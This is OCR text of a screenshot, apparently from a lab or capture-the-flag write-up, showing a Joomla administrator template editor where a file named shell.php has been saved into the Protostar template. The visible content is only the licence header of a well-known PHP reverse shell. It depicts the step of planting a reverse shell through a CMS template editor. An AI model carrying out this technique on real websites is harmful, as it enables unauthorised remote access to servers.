 10.10.10.150/administrator/index.php?option=com_templates&view=template&id=506&file=L3NoZWxsLnBocA
Notes
System Users Menus Content Components Extensions Help
Templates: Customise (Protostar)
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
2
Message
File saved.
Editor Create Overrides Template Description
Editing file "/shell.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
Press F10 to toggle Full Screen editing.
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP
1
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4 //
5 // This tool may be used for legal purposes only.  Users take full responsibility
6 // for any actions performed using this tool.  The author accepts no liability
7 // for damage caused by this tool.  If these terms are not acceptable to you, then
8 // do not use this tool.
9 //
10 // In all other respects the GPL version 2 applies:
11 //
12 // This program is free software; you can redistribute it and/or modify
13 // it under the terms of the GNU General Public License version 2 as
14 // published by the Free Software Foundation.
15 //
16 // This program is distributed in the hope that it will be useful,
17 // but WITHOUT ANY WARRANTY; without even the implied warranty of
18 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the